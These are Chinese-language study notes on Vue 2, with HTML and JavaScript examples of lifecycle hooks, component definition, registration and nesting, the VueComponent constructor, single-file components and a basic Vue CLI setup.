
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>分析生命周期</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root" :x="n">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>
总结:
常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
1.销毁后借助Vue开发者工具看不到任何信息。
2.销毁后自定义事件会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
opacity:1
},
methods: {
stop(){
this.$destroy()
}
},
//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted(){
console.log('mounted',this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})
</script>
</html>
2、组件化编程
1.1、模块与组件、模块化与组件化
模块的定义:向外提供特定功能的 js 程序, 一般就是一个 js 文件=
组件的定义:实现应用中局部功能代码和资源的集合
模块化的定义:当应用中的 js 都以模块来编写的, 那这个应用就是一个模块化的应用。
组件化的定义:当应用中的功能都是多组件的方式来编写的, 那这个应用就是一个组件化的应用,。
1.2、非单文件组件
一个文件中包含有n个组件
基本使用
Vue中使用组件的三大步骤:
一、定义组件(创建组件)
二、注册组件
三、使用组件(写组件标签)
一、如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
备注:使用template可以配置组件结构。
二、如何注册组件?
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component('组件名',组件)
三、编写组件标签:
<school></school>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>基本使用</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>{{msg}}</h2>
<hr>
<hello></hello> <!---全局使用组件--->
<hr>
<!-- 第三步,编写组件标签 -->
<xuexiao></xuexiao>
<hr>
<!-- 第三步,编写组件标签 -->
<xuesheng></xuesheng>
</div>
<div id="root2">
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//第一步 创建school组件
const school =Vue.extend({
template:`
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校</button>
</div>
`,
data(){
return {
schoolName:'清华',
address:'北京',
}
},
methods: {
showName(){
alert(this.schoolName)
}
},
})
//第一步 创建student组件
const student =Vue.extend({
template:`
<div>
<h2>学生名称:{{studentName}}</h2>
<h2>学校年龄:{{age}}</h2>
</div>
`,
data(){
return {
studentName:'张三',
age:18,
}
}
})
//第一步 创建hello 组件
const hello = Vue.extend({
template:`
<div>
<h2>你好 {{name}}</h2>
</div>
`,
data(){
return {
name:'秋刀鱼'
}
}
})
//第二部全局注册组件
Vue.component('hello',hello)
// 创建vm
new Vue({
el:'#root',
data:{
msg:'你好啊'
},
// 第二部 注册组件(局部注册)
components:{
xuexiao:school,
xuesheng:student,
}
})
new Vue({
el:'#root2',
})
</script>
</html>
几个注意点
几个注意点:
1.关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
2.关于组件标签:
第一种写法:<school></school>
第二种写法:<school/>
备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
3.一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>几个注意点</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h1>{{msg}}</h1>
<!-- 使用组件 -->
<school></school>
<!-- <school/> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//定义组件
const school =Vue.extend({
name:'School'
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data(){
return {
name:'清华',
address:'北京'
}
}
})
new Vue({
el:'#root',
data:{
msg:'欢迎学习Vue!'
},
//注册组件
components:{
// school:school
school //简单写法
}
})
</script>
</html>
组件的嵌套
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>组件的嵌套</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<school></school>
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//定义学生组件
const student = Vue.extend({
name:'Student',
template:`
<div>
<h2>学生名称:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
name:'王五',
age:18
}
}
})
//定义school组件
const school = Vue.extend({
name:'School',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<student></student>
</div>
`,
data(){
return {
name:'清华',
address:'北京'
}
},
//注册组件(局部)
components:{
student
}
})
//定义hello组件
const hello = Vue.extend({
template:`
<h2>{{msg}}</h2>
`,
data(){
return {
msg:'Hello Vue!!'
}
}
})
new Vue({
el:'#root',
//注册组件(局部)
components:{school,hello}
})
</script>
</html>

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>组件的嵌套</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<!-- <app></app> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//定义学生组件
const student = Vue.extend({
name:'Student',
template:`
<div>
<h2>学生名称:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
name:'王五',
age:18
}
}
})
//定义school组件
const school = Vue.extend({
name:'School',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<student></student>
</div>
`,
data(){
return {
name:'清华',
address:'北京'
}
},
//注册组件(局部)
components:{
student
}
})
//定义hello组件
const hello = Vue.extend({
template:`
<h2>{{msg}}</h2>
`,
data(){
return {
msg:'Hello Vue!!'
}
}
})
//定义app组件
const app =Vue.extend({
template:`
<div>
<hello></hello>
<school></school>
</div>
`,
components:{
school,
hello
}
})
new Vue({
template:'<app></app>',
el:'#root',
//注册组件(局部)
components:{app}
})
</script>
</html>

VueComponent构造函数
关于VueComponent:
1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
2.我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,
即Vue帮我们执行的:new VueComponent(options)。
3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
4.关于this指向:
(1).组件配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
(2).new Vue(options)配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。
Vue的实例对象,以后简称vm。

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>VueComponent</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<school></school>
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const school=Vue.extend({
name:'School',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data(){
return {
name:'北大',
address:'北京'
}
}
})
const test =Vue.extend({
template:`
<span>{{msg}}</span>
`,
data(){
return {
msg:'测试'
}
}
})
const hello =Vue.extend({
template:`
<div>
<h2>{{msg}}</h2>
<test></test>
</div>
`,
data(){
return {
msg:'你好Vue'
}
},
components:{
test
}
})
// console.log('@@@@@',school);
const vm =new Vue({
el:'#root',
components:{
school,hello
}
})
</script>
</html>

内置关系
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>一个重要的内置关系</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
1.一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
2.为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
-->
<!-- 准备好一个容器-->
<div id="root">
<school></school>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
Vue.prototype.x = 99
//定义school组件
const school = Vue.extend({
name:'school',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showX">点我输出x</button>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
},
methods: {
showX(){
console.log(this.x)
}
},
})
//创建一个vm
const vm = new Vue({
el:'#root',
data:{
msg:'你好'
},
components:{school}
})
//定义一个构造函数
/* function Demo(){
this.a = 1
this.b = 2
}
//创建一个Demo的实例对象
const d = new Demo()
console.log(Demo.prototype) //显示原型属性
console.log(d.__proto__) //隐式原型属性
console.log(Demo.prototype === d.__proto__)
//程序员通过显示原型属性操作原型对象,追加一个x属性,值为99
Demo.prototype.x = 99
console.log('@',d) */
</script>
</html>
1.3、单文件组件
安装插件:Vetur

安装插件后,快速生成组件模板

一个文件中只包含1个组件
步骤一:创建一个Student.vue文件
template里写结构,script中写脚本,脚本里包含给组件命名,配置数据,配置计算属性,等等。style中配置样式
<template>
<div>
<h2>姓名:{{ name }}</h2>
<h2>年龄:{{ age }}</h2>
</div>
</template>
<script>
export default {
name: "Student",
data() {
return {
name: "李四",
age: 18,
};
},
};
</script>
步骤二:创建一个School.vue文件
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名称</button>
</div>
</template>
<script>
//组件交互相关的代码(数据、方法)
export default{
name:'School',
data(){
return {
schoolName:'北大',
address:'北京',
}
},
methods:{
showName(){
alert(this.schoolName)
}
}
}
</script>
<style>
/* 组件的样式 */
.demo{
background-color: aqua;
}
</style>
步骤三:创建一个App.vue文件,汇总所有组件
<template>
<div>
<School></School>
<Student></Student>
</div>
</template>
<script>
//引入组件
import School from './School.vue'
import Student from './Student.vue'
export default {
name:'App',
//注册
components:{
School,
Student
}
}
</script>
<style>
</style>
步骤四:借助main.js创建Vue实例,指定为哪个容器服务
import App from './App.vue '
new Vue({
el:"#root",
template:`<App></App>`,
components:{App}
})
步骤五:创建一个index.html页面
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>单文件语法使用</title>
</head>
<body>
<div id="root">
<!-- <App></App> -->
</div>
<script src="../js/vue.js"></script>
<script src="./main.js"></script>
</body>
</html>
以上步骤不能运行,需要放到脚手架中
3、使用Vue脚手架
Vue CLI: Vue command line interface
Vue 脚手架是 Vue 官方提供的标准化开发工具(开发平台)
文档
1.1、具体步骤
- 全局安装@vue/cli
npm install -g @vue/cli
- 切换到要创建项目的目录,然后使用命令创建项目
vue create xxxx
- 启动项目
npm run serve
如果出现下载速度缓慢需要配置npm淘宝镜像:
npm config set registry https://registry.npm.taobao.org
